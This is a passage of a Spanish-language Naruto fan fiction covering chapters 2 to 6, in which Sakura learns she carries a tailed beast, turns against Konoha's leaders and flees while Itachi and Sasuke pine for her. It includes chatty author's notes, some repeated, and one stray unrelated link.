sakura" eso le molestaba ella no tenia la culpa de que nadie le hubiera dicho eso. <br></br><br></br>Jiraiya: sakura se que en estos momentos te sientes confundida pero ese es un gran poder y por tu bien te con viene aprender a usarlo bien. <br></br>Tsunade: se que esto es muy fuerte sakura pero ahora que el Reico se libero tienes que entrenar duro para dominarlo eso si quieres <br></br>Sakura: (aun con la mirada baja) si, si quiero aprender a dominar el Reico. <br></br>Sakura p: quiero que ya no sea mas débil quiero que de ahora en adelante me miren hacia arriba no mas sakura débil. <br></br>Kakashi: muy bien dicho sakura nosotros nos encargaremos de tu entrenamiento pero nadie debe saber de esto entendido. <br></br>Sakura: si kakashi- sensei <br></br>Jiraiya : bueno eso esta echo ahora ay que ver que asemos con el Ky..... (no pudo continuar tsunade lo dejo inconsciente) <br></br>Sakura: (con una gota en la nuca)por que hizo eso??? <br></br>Tsunade: no tiene importancia despreocúpate. <br></br><br></br>Tsunade y kakashi p: eso estuvo cerca aun falta la mayor revelación pero eso no es aun. <br></br><br></br>Así paso un año completo en que sakura demoro en perfeccionar el Reico descubrieron sus grandes técnicas que podía utilizar con el y el control de su naturaleza fue el fuego y el viento pero cuando usaba el Reico podía usar cualquiera sus habilidades no fueron descubiertas aun por sus compañeros y ninjas captores. <br></br><br></br>Fin del flash back* <br></br><br></br><br></br>Sakura: ya esta y bien y que tiene que ver todo esto??? <br></br>Tsunade: lo que sucede es que ay algo mas que debemos decirte sakura.. <br></br>Sakura: que ay mas!!!!!!!! <br></br>Kakashi: esto será rápido sakura pero no será menos doloroso. <br></br>Tsunade: yo empezare sakura tu eres el contenedor del kyubi Emper. <br></br>Sakura: QUEEEEEE!!!!! (Demasiado shokeada y exaltada) <br></br>Kakashi: sakura tranquilízate; eso fue demasiado rápido tsunade!! <br></br>Tsunade: lo siento pero yo ya no sabia como decírtelo sakura de verdad lo siento mucho. <br></br>Sakura: esto es mentira no puede ser VERDAD ADEMÁS QUIEN ES ESE TAl EMPER.!!!!! <br></br>Tsunade: sakura Emper es un kyubi el es uno de los mas poderosos pero no era malo era todo lo contrario ese kyubi fue sellado ase 11 años es por eso que no recuerdas nada desde que naciste asta los 5 años de edad, Emper fue sallada en ti por que lucho con muchos espíritus al mismo tiempo eran muy poderosos gano pero quedo muy débil casi murió y la sellaron en una persona para que un día despertara necesitaba una persona de un espíritu puro y un cuerpo y capacidades fuertes el que no pudieras asta la edad de los 14 años usar jucsus poderosos y caracterizarte en ellos es por que Emper el tigre halado del cual desciende tu familia esta almacenando energía en tu cuerpo, el sello solo se rompe con tu deseo y puedes usar su poder al igual que naruto lo siento sakura por no decirte nada........... <br></br><br></br>Kakashi y tsunade levantaron la vista para ver a sakura ella estaba temblando no de miedo si no de rabia, tristeza y sobre todo odio. <br></br><br></br>Kakashi: sakura se que no te sientes bien con e.... <br></br>Sakura: SAKURA AQUÍ SAKURA AYA YA BASTA ME CANSE ME HAN OCULTADO DEMASIADAS COSAS POR MAS QUE LO DIGAN ESTA VEZ NO LOS PEDONARE ME ARTARON LOS ODIO LOS ODIO A TODOS USTEDES POR ASERME ESTO POR MENTIRME TODA MI VIDA POR ENGAÑARME Y ASERME SENTIR ESTE DOLOR LOS ODIO LOS DETESTO!!!!!!!!!!!!!!!!!!(varias lagrimas resbalaron por sus mejillas) (en ese grito que resonó en todo el edificio se escuchaba mucho odio pero también mucho dolor mucha rabia desde el fondo de su corazón.) <br></br><br></br>Kakashi y tsunade se sorprendieron no creían lo que escuchaban la sakura la misma que ellos conocían la sakura respetuosa y amable les decía que los odiaba les gritaba y se los repetía pero no la culpaban le a tocado vivir mucho en muy poco tiempo y por eso se lo tenia merecido. <br></br><br></br>Kakashi: lo sentimos sakura. <br></br><br></br>Al ver sakura ya no estaba (N/A eso creen lean no mas) <br></br><br></br>Tsunade: kakashi que aremos sakura esta muy enfadada y se puede dejar influenciar por cualquiera y eso no nos conviene. <br></br>Kakashi: no, no nos conviene tenerla como enemiga ay que buscarla por nuestro bien y el de konoha. <br></br>Tsunade: si cierto enviare a los ambu a buscarla. <br></br><br></br>Lo que no se percataron que sakura escucho todo aquello con mucha furia. <br></br>Y después se marcha a un lugar donde no la encontraran.(N/A pues yo también los odiaría solo les importa ellos y su bienestar traidores) <br></br><br></br></p><span>End Notes:</span><p>bueno espero que les aya gustado</p><p> </p><p>si el proximo cap viene mañana dejen comentarios para darme animo, criticas contruptivas lo que sea </p><p> </p><p>bueno cuidense bey!!</p><span>End Notes:</span><p>bueno espero que les aya gustado</p><p> </p><p>si el proximo cap viene mañana dejen comentarios para darme animo, criticas contruptivas lo que sea </p><p> </p><p>bueno cuidense bey!!</p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"></a>Capítulo 3 by sakumi_uchiha<p>En los Akatsuki <br></br><br></br>sasori: mirad esta es la chica se ve débil (sujetando una fotografía.) <br></br>Deidara: si será fácil acabar con ella. <br></br>Sasori: oye itachi ven a ver ala flamante portadora Emper jajajajaja. <br></br>Itachi: haber (observo la fotografía y abrió les ojos como platos) no puede ser...(murmuro muy bajo casi para si mismo) <br></br>Deidara: ¿que la conoces itachi?...... oye itachi la conoces ¿Si o No? <br></br>Kisame: (quien le quito la fotografía a itachi abrió los ojos como plato también) pero si es la chica que le gusta a i........... <br></br><br></br>No pudo continuar ya que itachi lo golpeo demasiado fuerte dejándolo inconsciente por un rato todos lo miraron con una gota en la cabeza sin entender lo que ocurría. (N/A ni yo lo entiendo.......... esperen ¿esta no es mi historia? haber dejen aclararme) <br></br><br></br>Itachi p: pero si es sakura no , no puede ser por que ella por que justo ella no puede ser verdad por que justo ala persona ala que no le puedo hacer daño por que ala persona que amo por que ella......................(N/A oficialmente perdí las riendas de esta historia................. esperen como dijo es mi historia así que me aclaro yo y después a ustedes esperen un momento................................. aya se en mi imaginación así que ay le va) <br></br><br></br><br></br>*flash back* <br></br><br></br><br></br>había un niño de unos apenas 11 años en una rama alta de el árbol de la academia de konoha era un chico de cabello negro largo tomado con una coleta, tenia sus rasgos bien marcados era un niño muy apuesto de ojos de intenso color negro pero el solo esperaba que llegar lo que estaba ase un buen rato esperando ay arriba su nombre: itachi uchiha. <br></br><br></br><br></br>De pronto una niña de unos 6 años paso por debajo del dichoso árbol era una niña muy bonita ojos color esmeralda cabello de un extraño color rosa tímida y solitaria su nombre: sakura "haruno" quien no se percato de que alguien la observaba desde aquel árbol cada movimiento que hacia con su corazón latiendo al 100% . <br></br><br></br><br></br>Si itachi uchiha el gran heredero de la dinastía uchiha se enamoro de la pequeña sakura desde que la vio por primera ves se había enamorado pero nada decía que lo diría era su secreto siempre esperando a que la pequeña sakura pasara por aquel árbol para verla para ver ala persona que el amaba que por supuesto no se atrevía a hablarle solo a verla. <br></br><br></br><br></br>`` <br></br>flash back 2 <br></br><br></br><br></br>itachi ahora después de haber abandonado y traicionado a konoha paliaba con el niño zorro: naruto. Y unos cuantos ambu y otros ninjas se preparaba para atacarlos a todos pero eran bastante hábiles. <br></br><br></br>Naruto: RÍNDETE NO PUEDES CON NOSOTROS!!!! (grito el chico exaltado) <br></br>Itachi : si eso se vera!!! <br></br><br></br>Itachi desapareció y con kisame acabaron con la mayoría de los ninjas itachi se disponía a atacar a naruto que estaba herido y débil sin que se percatara el suelo se destrozo y el salió disparado contra un árbol. <br></br><br></br>Naruto: SAKURA- CHAANNNNNN!!!!! <br></br>Sakura: naruto estas bien.? <br></br>Naruto: si gracias sakurita me salvaste!! (sakura se dispuso a tratar las heridas de su amigo sin percatarse de que alguien estaba en un gran dilema) <br></br><br></br>Itachi no se podía moverse algo se lo impedía no reaccionaba por lo que veía mejor dicho a quien veía. <br></br><br></br>Itachi p: es ella es ella pero que ase aquí esto no me puede estar pasando no a mí por que tenia que aparecer ella por que sigue este sentimiento aquí creía que ya no lo tenia me ase ¡!DEBIL NO ME GUSTA TENERLO!! ¡!!!PERO POR OTRO LADO SI ME GUSTA ME GUSTA TENER ESE PUNTO DEBIL ¿POR QUÉ?!!!............. Por que me pasa esto yo no le puedo hacer daño no a ella no puedo aun ..... aun la amo por que?? Por que no me atrevo a hacerle algo . (un grito lo saco de sus pensamientos) <br></br><br></br>Kisame: QUE COÑO TE PASA ITACHI MUÉVETE DE AY!!!!!!!! <br></br>Itachi: (quien reacciono gusto a tiempo para evadir un ataque de kunai desde el aire) kisame nos largamos!! <br></br>Kisame: QUE ESTAS LOCO ABANDONAR LA PELEA?!!! <br></br>Itachi: no perderemos el tiempo aquí!! <br></br>Kisame: perder el tiempo, PERDER EL TIEMPO; ESTAS LOCO ES EL CHICO ZORRO!!!!!! <br></br>Itachi: ES UNA ORDEN NOS VAMOS KISAME YA!!!!!!!!!! <br></br>Kisame: (con rayas del susto al escuchar a si a itachi) ya no era para ponerse así.. <br></br><br></br>Itachi y kisame desaparecieron kisame hizo hablar a itachi y el tubo que decirle lo que sentía por la "haruno" para que lo dejara en paz. <br></br><br></br>Fin del flash back 1 y 2 <br></br><br></br>(N/A la cosa en resumido itachi ama a sakura mas corto imposible) <br></br><br></br><br></br>Deidara: y bien van a contestar ¿O NO? (ya irritado al ver que no le repoden) <br></br>Kisame recuperado: pues si la conocemos la ves que la vimos le dio un buen golpe a itachi(kisame recibió una mirada asesina de itachi como advertencia) pero fue pura casualidad no se veía fuerte.(creyendo que arreglo su error miro a itachi otra vez y su mirada fue mil veces peor y prefirió callarse) <br></br>Deidara: es broma.......... (los miro bien)..... increíble a itachi le dio una paliza una mujer jajajajaja. <br></br>Sasori: (mirando a itachi quien estaba a punto de perder lo estribos) ey Deidara déjalo ya lo impórtate en traerla aquí eh. <br></br>Kisame: si!!! <br></br>Itachi: yo me encargare de eso. <br></br>Todos: TUUUUUUUUUUUUU??!!! <br></br>Itachi: (mirada asesina) algún problema? <br></br>Todos: NO, NO PARA NADA TU SIGUE ADELANTE!!! <br></br>Itachi: así esta mejor. <br></br><br></br>Itachi salió del lugar en que estaba para buscar a sakura el decidió hacerlo ya que los demás harían cualquier cosa para traerla y no lo permitiría lo único que era bueno es que tenían ordenes de no matarla o lo pagarían pero el no aria eso es todo lo contrario la protegería con su vida y tendría que ver que así no quería arriesgarla eso. </p><p> </p><p><br></br>Con sasuke. <br></br><br></br>Sasuke: MALDICIÓN.!!! (exclamo rompiendo un árbol delante de el) <br></br>Karin: sasuke- kun aun estas enfadado? (con voz estilo anime) <br></br>Juugo y Suigetsu: (que habían sufrido de una caída al estilo anime) idiota!!!! <br></br>Karin: QUE HAN DICHO PATANES!!!!!!!!!!! <br></br>Juugo: que eres una idiota sin cerebro!! <br></br>Suigetsu quien abrió los ojos de plato por la respuesta: EY karin no, no es eso no dijimos nada. <br></br>Karin: LOS MATARE GUSANOS!!!!!! <br></br><br></br>La chakra del cuerpo de karin aumento al 100% alrededor de su cuerpo estaba persiguiendo a juugo y Suigetsu de un lado al otro para "matarlos". <br></br><br></br>Sasuke observaba a los de su equipo divertido recordando las mismas situaciones que tenían sakura y naruto cuando eran el equipo 7 y por alguna razón se le vino ala cabeza la sonrisa que siempre le brindaba sakura asiendo que se sonrojara <br></br><br></br>Sasuke p: sakura me pregunto como estará? (N/A Uy hijo mío si supieras ¡si superas!) <br></br>Juugo: SASUKE- SAMA SAQUENOS A KARIN DE ENSIMA!!!!!!!!!!!! <br></br>Sasuke divertido dio su típica respuesta: hnm! <br></br>Suigetsu: KARIN BASTA QU..........(no pudo continuar karin lo dejo inconsciente de un golpe con un palo en la cabeza) <br></br>Sasuke: como lo ases karin cuando estas peleando eres muy débil pero cuando se trata de apaliar a estos dos cuando estas enfadada los noqueas demasiado fácil!!!! <br></br>Juugo: ES CIERTO!!!! <br></br>Karin: SILENCIO INSECTO ESTAS MUERTO!!!!!!!!!! (grito esta)<br></br>Juugo: aléjate de mi DEMONIO DE LA NATURALEZA!!!!!!!! <br></br>Karin: COOOOOOOMOOOOO ME AS LLAMAADOO GIGANTON TRAGAMONEDAS!!!!!! <br></br>Sasuke: juugo te conviene pelear cuerpo a cuerpo que verbal por que a esta no le ganas. (dijo alejándose de hay) <br></br>Juugo: cierto, cierto karin que tal si asemos una tregua o alg........(karin noqueo) <br></br>Sasuke: ay que problemática eres karin.(al mas puro estilo shikamaru) <br></br>Karin: ay sasukito que tal si nos divertimos ahora que estos dos ya no interrumpen!!! ¡!si!! (dijo con tono seductor) <br></br>Sasuke: (apareció detrás de karin y la dejo inconsciente con un golpe en la cabeza) así esta mejor al fin un poco de paz!!! (dijo con cierto tono feliz) <br></br><br></br>(N/A esto lo hice para alegrar el ambiente estaba todo muy tenso aun que ahora igual además que esa zorr** se lo merece) <br></br></p><p><br></br><br></br> </p><span>End Notes:</span><p>jejej eso fue todo espero que les aya gustado apinen plis!!!</p><p> </p><p> </p><p>inner: si porfis opinen</p><p> </p><p>sayonara!!!!!!!!</p><span>End Notes:</span><p>jejej eso fue todo espero que les aya gustado apinen plis!!!</p><p> </p><p> </p><p>inner: si porfis opinen</p><p> </p><p>sayonara!!!!!!!!</p><a href="https://fanfic.es/#1">Volver al index</a><a name="4"></a>Capítulo 4 by sakumi_uchiha<span>Author's Notes:</span><p>Si ya se soy una irresponsable que deja todo para ultima hora <a href='https://publishers.ipt.pw/' title='publishers.ipt.pw'>publishers.ipt.pw</a></p><p>XD de verdad dsiculpas pondre dos cap es que con esto del liceo estoy muy ocupada T.T</p><p> </p><p>bien aqui va </p><span>Author's Notes:</span><p>Si ya se soy una irresponsable que deja todo para ultima hora </p><p>XD de verdad dsiculpas pondre dos cap es que con esto del liceo estoy muy ocupada T.T</p><p> </p><p>bien aqui va </p><p>En el lugar de los tres troncos: konoha. </p> <br></br> Sakura miraba el rió que estaba cerca de ay con sus ojos congelados ya no sentía nada dolor, tristeza, pena, amargura , decepción nada, nada mas que odio, odio a konoha ese odio surgió sabia que toda konoha no era la culpables de lo que le pasaba pero no lo pudo evitar odiaba a todas las personas de ese lugar. <br></br> <br></br> Sakura: me iré de este lugar lo odio un día me vengare de las personas que causaron esto (mientras se paraba) <br></br> Inner sakura: tienes razón ay que irnos y usa a Emper a nuestro favor. <br></br> Sakura: cierto ay que ver como lo usaremos tsunade dijo que se liberaba con mi deseo.... <br></br> Inner sakura: no es tiempo de esto ay que irnos los ambu vienen por nosotras. <br></br> Sakura: si nos iremos a un lugar muy frió que conozco. (y desapareció) <br></br> <br></br> ********** <br></br> 3 días después: konoha <br></br> <br></br> todos los amigos de sakura estaban el despacho de tsunade muy triste por la noticia que se acaban de enterar: sakura a abandonado konoha. <br></br> <br></br> Naruto: MI SAKURITA- CHAAAANNNNNN DONDE ESTA DONDE!!!!! (Decía lloriqueando) <br></br> hinata: naruto- kun cálmate la encontraremos. <br></br> Jiraiya: ciento decirles esto chicos pero eso no será así sakura a traicionado konoha!! <br></br> Lee: ESO NO ES VERDAD A SAKURA LE DEBE ABER PASADO ALGO NO SE PERO ELLA NO ARIA ESO!!!!!!!! <br></br> Naruto: CONCUERDO CON EL CEJOTAS. <br></br> Tsunade: chicos si ay un motivo y uno muy fuerte lo mejor será que lo sepan (decía mirando a kakashi y jiraiya) <br></br> Ambos: si es verdad. <br></br> <br></br> Kakashi, jiraiya y tsunade les contaron todo lo que le había pasado a sakura desde su verdadero clan asta el kyubi Emper dentro de ella todos quedaron en shok por lo que escuchaban nunca pensaban que sakura tuviera una vida así ella que siempre tenia una sonrisa en el rostro tenia una vida que nadie imaginaba las amigas de sakura: ino, hinata y ten ten dejaron salir una lagrimas por la pena que tubo que vivir su amiga y naruto lee, igual, los demás tenían un semblante tristes en sus rostros.<br></br> <br></br> Tsunade: enviaremos un grupo ambu a buscarla, no nos conviene tenerla como enemiga y en estos momentos se puede dejar influenciar por cualquiera. <br></br> Kakashi: sakura en estos momentos es peligrosa y si el kyubi se libera y nos ataca estaremos en problemas no es bueno. <br></br> Jiraiya: es verdad el kyubi y el Reico juntos son muy peligrosos no podríamos hacer nada contra eso. <br></br> <br></br> Los chicos se miraron con caras que significaban diferentes cosas y neji era el mas enfadado con lo dicho todo salieron de ay. <br></br> <br></br> ********* <br></br> Tierra de la montaña nevada: itachi <br></br> <br></br> Itachi: Puedo sentir el chakra de sakura en esa montaña y ay una cuantas presencias mas acompañándola y son bastante fuerte. <br></br> <br></br> Itachi se preparaba para subir aquella montaña cubierta de nieve y pensando en que aria con sakura cuando la encontrara obviamente no dejaría que los del Akatsuki le hicieran daño pero luego pensaría en eso ahora tenia que encontrarla. <br></br> <br></br> ******* <br></br> Con sasuke: tierra de la cascada. <br></br> <br></br> Sasuke estaba durmiendo y como ase los tres días anteriores tenia el mismo sueño: <br></br> <br></br> Sueño sasuke* <br></br> <br></br> sasuke estaba en la oficina de la hokage y en ella estaban discutiendo sakura que se veía muy mal pero no se veía su rostro ni su cuerpo solo una mancha negra con ojos esmeralda y su voz kakashi y tsunade y lo que pudo escuchar fue: <br></br> <br></br> Sakura: SAKURA AQUÍ SAKURA AYA YA BASTA ME CANSE ME HAN OCULTADO DEMASIADAS COSAS POR MAS QUE LO DIGAN ESTA VEZ NO LOS PEDONARE ME ARTARON LOS ODIO LOS ODIO A TODOS USTEDES POR ASERME ESTO POR MENTIRME TODA MI VIDA POR ENGAÑARME Y ASERME SENTIR ESTE DOLOR LOS ODIO LOS DETESTO!!!!!!!!!!!!!!!!!!(varias lagrimas resbalaron por sus mejillas) <br></br> <br></br> Kakashi y tsunade se sorprendieron <br></br> <br></br> <br></br> Kakashi: lo sentimos sakura. <br></br> <br></br> Al ver sakura ya no estaba <br></br> <br></br> <br></br> Luego apareció sakura igual en la mancha no la podía ver pero sabia que era ella en los tres tronco el solo observaba quería moverse pero no podía. <br></br> <br></br> Sakura: me iré de este lugar lo odio un día me vengare de las personas que causaron esto (mientras se paraba) <br></br> ******* <br></br> Sakura: cierto ay que ver como lo usaremos tsunade dijo que se liberaba con mi deseo.... <br></br> ************ <br></br> Sakura: si nos iremos a un lugar muy frió que conozco. (y desapareció) <br></br> <br></br> Ahora apareció en un lugar oscuro y vio a su hermano itachi caminar hacia una aldea. <br></br> <br></br> Itachi: te encontrare sakura aun que sea lo último que haga!!! <br></br> <br></br> ¿Cómo para que quería itachi a sakura? Se preguntaba ¡!!SI LE ASES DAÑO TE MATARE ¡! Salía de su boca pero al parecer nadie lo escuchaba de pronto todo se puso blanco y vio todas las veces que sakura lo había cuidado cuando esta herido o enfermo su sonrisa que le daba cada mañana y todas las cosas que vivieron juntos llegando ala imagen donde el se fue de konoha y les dio la gracia, la verdad no sabia por que lo había dicho pero en esa oportunidad su corazón había podido hablar esa imagen después se rompió como el cristal y apareció muchas imágenes de sakura llorando, llorando desde que el se fue por su culpa, por el y vio cuando le prometió a naruto no volver a llorar por el en ese momento todo desapareció y despertó sobresaltado como ase tres días. <br></br> <br></br> Fin del sueño de sasuke * <br></br> <br></br> Sasuke despertó con su corazón latiendo al 100% este sueño fue distinto siempre llegaba asta la parte donde itachi hablaba y despertaba esta vez fue mas largo y mas doloroso cuando reacciono bien noto algo cálido en sus mejillas eran lagrimas, lagrimas que no paraban de salir ase años que no lloraba y esas lagrimas lo lastimaban sentía dolor por aquélla chica sentía preocupación, demasiada. <br></br> <br></br> Se seco la cara se levanto y salió otra vez con su equipo a buscar a itachi. <br></br> <br></br> Sasuke p: sakura por el hokage que estés bien, ¡!por favor!! me duele tanto esta inquietud de no saber como estas?!!!!!!............................................. alto pero como demonios estoy pensando ni que me importara pero ay algo que me ase hacerlo..... yo no debo pensar eso mi venganza es primero. <br></br> <br></br> Sasuke sin darse cuenta algo se estaba creando dentro de el, el propio sharingan lo hacia quería demostrarle algo pero eso tenia que tomar fuerza aun no era demasiado fuerte <br></br> <br></br> (N/A ni se imaginan que es pues en el transcurso de la historia se va aclarando un poco después sale todo)<span>End Notes:</span><p>bueno ya les pongo el otro </p><p> </p><p>XD</p><p> </p><span>End Notes:</span><p>bueno ya les pongo el otro </p><p> </p><p>XD</p><p> </p><a href="https://fanfic.es/#1">Volver al index</a><a name="5"></a>Capítulo 5 by sakumi_uchihaEn la montaña: el lobo vigente. <br></br> <br></br> <br></br> Sakura caminaba por la nieve no sentía frió usaba sus habilidades de fuego para mantenerse caliente estaba a unos cuantos Km. de llegar ala cima de la montaña pero algo la detuvo de pronto era una manada de lobo, lobos especialmente grandes fuertes con grandes habilidades conocidas por los habitantes de esa zona, incluso podían usar el lenguaje del humano eran : los lobos del hielo Neinami. <br></br> <br></br> Lobo líder: valla lo que nos encontramos. <br></br> Lobo 1: si párese una buena presa. <br></br> Lobo 6: se ve deliciosa ya tengo hambre. <br></br> <br></br> Sakura solo escuchaba ya nada le sorprendía fuese lo que fuese tenia los ojos cerrados pero sentía aun grupo de unos 12 lobos delante suyo. <br></br> <br></br> Lobo líder: vamos a empezar dinos tu nombre niña entes de matarte.!!! <br></br> Sakura: por que e de decir mi nombre!! <br></br> Lobo 1: con que la niña nos salió valiente no. <br></br> Sakura: pues si! (y abrió los ojos) <br></br> <br></br> Los lobos todos y cada un de ellos retrocedieron pudieron ver a Emper el tigre halado detrás de sakura a través de sus ojos se notaba mas que odio frialdad pura nada mas como el hielo el tigre halado se hacia presente en el aura de sakura los lobos sintieron un inmenso temor pero también algo que los llamaba a ser fieles a esa persona. <br></br> <br></br> Los lobos hicieron una especie de reverencia ante sakura. (N/A cuático pero es que si no, no resulta)<br></br> <br></br> Lobo jefe: usted es la heredera del clan Reimaruhu y la sellada por Emper nosotros nos debemos a usted déjenos servirnos. <br></br> Sakura: esto es muy interesante me párese bien, pero una cosa no me traten con tanta cortesía no me agrada!! (casi con enfado) <br></br> Todos los lobos: si!! <br></br> Sakura: (señalado al lobo líder) dime tu cual es tu nombre. <br></br> Lobo jefe: Yuae. <br></br> Sakura: me párese bien el mío es sakura Reimaruhu, bueno si quieren me servirán y me servirán de apoyo que dicen; son libres pero cuando los necesite los quiero a mí lado, pero tu Yuae me caes bien tu te quedaras conmigo pareces joven y fuerte me serás útil entendido. <br></br> Todos los lobos: si entendido sakura- sama!! <br></br> <br></br> Sakura siguió su camino ahora acompañada por los lobos de hielo ala cima de la montaña a buscar algo muy especia. <br></br> *********** <br></br> <br></br> En konoha: todos los chicos amigos de sakura <br></br> <br></br> Ino: nunca pensé que eso le pasara a sakura siempre se veía feliz.(con tono triste) <br></br> Hinata: es cierto pobre sakura lo debe estar pasando muy mal. <br></br> Lee: espero que mi sakura se encuentre bien!! <br></br> Sai: todos lee. <br></br> Naruto: sakura debe de estar odiándonos en estos momentos. <br></br> Tenten: pero por que nos odiaría a nosotros? <br></br> Naruto: pues yo se lo que se siente que te digan que tienes un demonio dentro y cuando me entere un odio se formo solo odie a toda konoha. <br></br> Hinata sorprendida: per...pero por que? <br></br> Naruto: cuando te enteras de una cosa así tu no piensas a mi me costo años dejar de odiar a toda konoha aunque no lo mostrara la odiaba por haberme metido a esa cosa dentro mío ese odio se creo solo, tu sabes que toda konoha no tiene la culpa pero eso no importa ese odio cubre todo. <br></br> <br></br> Todos se sorprendieron y pararon de golpe naruto no lo nota y camino un poco cuando giro a ver a sus amigos para ver lo que sucedía veía en sus rostro miedo y tristeza al mismo tiempo. <br></br> <br></br> Todos con excepción de naruto sentían miedo, no miedo de que les pasara algo si no de pensar que sakura los odiara tanto como explicaba naruto ellos por mas cosas que le pasaran nunca podrían sentir ese dolor o ese odio pero de solo pensarlo les dolía. <br></br> <br></br> Lee: es cierto pero naruto tiene razón ella nos debe odiar y puede destruir konoha!!! (no se percato pero eso altero a neji y le dio un golpe que lo saco volando) PERO NEJI POR QUE ISISRTE ESO!!!!!!! (adolorido) <br></br> Hinata: primo neji que sucede? <br></br> Neji: no me van a decir que no se han dado cuenta de lo que dijo lee!!!! <br></br> Tenten: neji pero que dices si dijo la verdad!! <br></br> Neji: SILENSIO TODOS SON IGUAL QUE TSUNADE, KAKASHI Y JIRAIYA!!!!! (y empezó a caminar dejando a todos sorprendidos por su actitud) <br></br> Naruto: NEJI QUE DEMONIOS TE PASA NO ENTENDEMOS NADA??!!!! <br></br> Neji: QUE NO SE DIERON CUENTA O QUE?!!!!! <br></br> <br></br> Tenten corrió asta donde neji tratando de tranquilizarlo y que digiera lo que sucedía pues a ella si le resulto y llevo a neji a donde sus compañeros para que les explicara (N/A por cierto neji y tenten son pareja al igual que temari y shikamaru y naruto y hinata) <br></br> <br></br> <br></br> Shikamaru: ahora nos explicaras que sucede!!! (alterado y ya dejando su flojera n.nU) <br></br> Kurenai: si shikamaru tiene razón dinos por que te has puesto así neji? <br></br> Neji: y ustedes se asen llamas ninjas a que no se dieron cuenta de las palabras de tsunade- sama y los otros dos? <br></br> Hinata: de que hablas primo neji nos sorprendió la historia y todo eso pero no es para tanto!! <br></br> Neji: yo no hablo de eso hablo de lo ultimo que hablaron. <br></br> Naruto: neji habla ya me estas alterando los nervios!!! (todos los demás asistieron) <br></br> Neji: que no se dieron cuenta de cómo hablaron se preocuparon del “no nos conviene tenerla como enemiga” “puede destruir konoha” “se dejara influenciar por cualquiera no nos conviene” “será mejor traerla de vuelta el kyubi y el Reico son muy poderosos nos destruirían” no se dieron cuenta de que de lo único de que se preocuparon fue del peligro de que puede causarles sakura o de lo que les conviene o no, no por sakura si no por su bienestar personal y ella no les importaba nada de lo que le pasara física o mentalmente. <br></br> <br></br> Todos abrieron los ojos captando el punto de neji; eso era cierto de lo único de lo que <br></br> Se preocuparon fue por el bien de ellos y lo que les convenía o no estaba bien preocuparse por la aldea pero ni una sola vez se preocuparon por sakura en si. <br></br> <br></br> Neji: lo ven estuvo bien ver el punto de que sakura pueda destruir konoha pero no les importa lo que le suceda ella si no a ellos. <br></br> Naruto aun sorprendido: el punto de protector de primas es cierto esos mendigos de la vieja el ero-sennin y kakashi no les importa lo que le suceda a mi sakurita!!!!!!!!! (Aclamo exaltado) <br></br> Hinata: neji esta en lo correcto debimos darnos cuenta. <br></br> ¿???: Pero creen que de verdad no les importe sakura a esos tres? <br></br> <br></br> Todos cayeron de golpe hacia atrás al escuchar a Anko que apareció de repente de quien sabe donde a meteré se ala conversación. <br></br> <br></br> Todos: QUE ASES TU AQUÍ!!!!!!!!!! <br></br> Anko: pues para su información a mi también me importa sakura me a tocado ase varias misiones con ella y nos hemos echo amigas además la aprecio mucho GUSANOS!!. <br></br> Todos lo sensei de los chicos: A QUIEN LLAMAS GUSANOS!!! <br></br> Anko: Ahh perdón es que como están la mayoría de sus estudiantes se me olvidaron ustedes yo los llamo así a ellos y les agrada pues no dicen nada; jajá, jajá (risa nerviosa) <br></br> Todos los ninjas: NADIE DIJO QUE NOS AGRADARA!!! <br></br> Anko: NO ME GRITEN GUSANOS!!!!!!!!!!!!!!!!!!! (mas exaltada) <br></br> <br></br> Todos se callaron de golpe no era tiempo para eso después de un rato de hablar del tema (aclaración: naruto molestando a neji por ponerse así y a Anko por lo gruñona) <br></br> Todos se dispusieron a irse a sus respectivas casas. <br></br> <br></br> <br></br><span>End Notes:</span><p>chicos dejen comentarios </p><p>XD</p><p> </p><p>no sean malos vere si me dejan review poondre la conti si no</p><p>no no mas T.T es que no tiene grasia si no comentan </p><span>End Notes:</span><p>chicos dejen comentarios </p><p>XD</p><p> </p><p>no sean malos vere si me dejan review poondre la conti si no</p><p>no no mas T.T es que no tiene grasia si no comentan </p><a href="https://fanfic.es/#1">Volver al index</a><a name="6"></a>Capítulo 6 by sakumi_uchiha<span>Author's Notes:</span><p>See si ya se la tardanza.. tardanza XD un grave problema </p> <p>Siempre me pasa lo mismo bueno alo que boy a aclarar unas </p> <p>Cosas para que no hayan dudas:</p> <p> </p> <p>1.- el sasusaku -.- aun falta arto para que los dos estén juntos aunque por parte de sasuke se muestra mucho sentimiento ya lo verán xD es que me gusta hacerlo sufrir un poco (inner: seee un poco ¬¬) un poco arto XD</p> <p> </p> <p>2.- los lobos: eee tranqui es que eso me lo soñé de repente y lo lleve ala historia XD son una cosa muy especial que sirve mucho para el ficXD</p> <p> </p> <p> </p> <p>3.- con sakura -.- ehhh alguna gente que ya a leído el fic mas avanzado me a dicho que en algunas parte párese itasaku aunque es sin intención XD = no se preocupen mas que nada son una muy buena fan sasusaku nunca fallo así que no os preocupen sasusaku for ever ¡! XD no pero enserio el sasusaku esta es la idea del fic.</p> <p> </p> <p>4.- dejen comentarios no se amarguen en leer, si escribir un comentario para esta escritora en el teclado no cuesta nada XD </p> <p> </p> <p>5.- tranqui que por si me dan 5 comentarios actualizo de volada se los juro si no me demandan dos Cáp. seguidos en serio XD.</p> <p> </p> <p>Que mas me queda decir te acuerdas…. (inner: -.- que lean con confianza) </p> <p> </p> <p>A eso XD see</p> <p> </p> <p> </p> <p>A LEER Y DISFRUTAR!!!!</p> <p> </p> <p> </p> <p> </p><span>Author's Notes:</span><p>See si ya se la tardanza.. tardanza XD un grave problema </p> <p>Siempre me pasa lo mismo bueno alo que boy a aclarar unas </p> <p>Cosas para que no hayan dudas:</p> <p> </p> <p>1.- el sasusaku -.- aun falta arto para que los dos estén juntos aunque por parte de sasuke se muestra mucho sentimiento ya lo verán xD es que me gusta hacerlo sufrir un poco (inner: seee un poco ¬¬) un poco arto XD</p> <p> </p> <p>2.- los lobos: eee tranqui es que eso me lo soñé de repente y lo lleve ala historia XD son una cosa muy especial que sirve mucho para el ficXD</p> <p> </p> <p> </p> <p>3.- con sakura -.- ehhh alguna gente que ya a leído el fic mas avanzado me a dicho que en algunas parte párese itasaku aunque es sin intención XD = no se preocupen mas que nada son una muy buena fan sasusaku nunca fallo así que no os preocupen sasusaku for ever ¡! XD no pero enserio el sasusaku esta es la idea del fic.</p> <p> </p> <p>4.- dejen comentarios no se amarguen en leer, si escribir un comentario para esta escritora en el teclado no cuesta nada XD </p> <p> </p> <p>5.- tranqui que por si me dan 5 comentarios actualizo de volada se los juro si no me demandan dos Cáp. seguidos en serio 